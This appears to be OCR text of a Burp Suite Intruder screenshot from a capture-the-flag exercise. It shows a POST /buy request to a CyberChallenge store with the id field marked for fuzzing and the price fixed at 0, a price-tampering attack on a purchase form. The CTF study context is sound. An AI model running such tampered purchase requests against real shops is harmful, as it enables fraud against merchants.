 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
Attack type: Sniper
POST /buy HTTP/1.1
Host: silmarilstore.2018.cyberchallenge.ru
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://silmarilstore.2018.cyberchallenge.ru/
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
Connection: close
Upgrade-Insecure-Requests: 1
id=§1§&price=0